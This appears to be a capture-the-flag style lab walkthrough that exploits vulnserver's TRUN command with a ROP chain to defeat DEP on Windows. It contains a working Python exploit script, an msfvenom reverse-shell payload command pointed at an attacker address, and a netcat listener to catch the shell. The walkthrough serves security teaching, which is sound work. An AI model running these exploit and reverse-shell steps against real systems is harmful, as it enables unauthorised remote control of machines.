
nano ropchain

The result should be as shown below.


Remove the leading spaces from the first and last lines of the code: the lines beginning with def and rop_chain, as shown below.
Note that this is indentical to the code we used previously, except for adding the "struct" and "sys" libraries.
#!/usr/bin/python3
import socket, struct, sys
server = '172.16.123.129'
sport = 9999

prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'
padding = 'F' * 3000
attack = bytes(prefix, 'latin-1') + rop_chain
attack += bytes(nopsled + brk + padding, 'latin-1')
attack = attack[:3000]

s = socket.socket()
connect = s.connect((server, sport))
print(s.recv(1024))
s.send((b'TRUN .' + attack + b'\r\n'))
Save the code with Ctrl+X, Y, Enter.
On the toolbar, click the Run button. Click the Run button a second time.
chmod a+x ropchain
./ropchain

Scrolling back a few lines in the top left window shows that several NOP commands were executed, followed by an INT3, even though these were on a non-executable stack. The ROP chain changed the permissions to enable stack execution!
Troubleshooting

If your exploit fails with an "Access violation", as shown below:
add the command highlighted in the image below to your exploit to remove null characters, as shown below:
rop_chain = rop_chain.replace('\x00', '')
This correction is needed because some ROP chains produced by Mona contain 16-bit values, but the join() operation in Python treats them as 32-bit values, inserting unwanted null bytes into the string.
ip a
On your Linux machine, in a Terminal window, execute the command below.
Replace the IP address with the IP address of your Linux machine.

msfvenom -p windows/shell_reverse_tcp LHOST="192.168.225.155" LPORT=443 EXITFUNC=thread -b '\x00' -f python
The exploit is encoded to avoid null bytes. because '\x00' is a bad character.
Use the mouse to highlight the exploit code, as shown below. Right-click the highlighted code and click Copy.
cp ropchain ropshell

nano ropshell
sport= 9999
Then right-click and click Paste to insert the shellcode, as shown below.

Now we need to insert the Metasploit payoad, buf, where we had a brk instruction.
Near the bottom of the file, change these lines:
attack = bytes(prefix, 'latin-1') + rop_chain
attack += bytes(nopsled + brk + padding, 'latin-1')
attack = attack[:3000]
attack = bytes(prefix, 'latin-1') + rop_chain
attack += bytes(nopsled, 'latin-1') + buf
attack += bytes(padding, 'latin-1')
attack = attack[:3000]
Save the code with Ctrl+X, Y, Enter.
sudo nc -nlvp 443

Navigate to the vulnserver.exe file and double-click it. The server runs, as shown below.
./ropshell


Executing TASKLIST
This doesn't add aything to the exploit. It just gathers some information to submit to record your success.In the Terminal window controlling the Windows machine, execute this command, as shown below.
There are several modules used by this process. Find the one beginning with "n", covered by a green rectangle in the image below. That's the flag.
Exploit writing tutorial part 10 : Chaining DEP with ROP – the Rubik’s[TM] Cube
Bypassing ASLR and DEP on Windows: The Audio Converter Case
Return-Oriented Programming (ROP) Exploit Example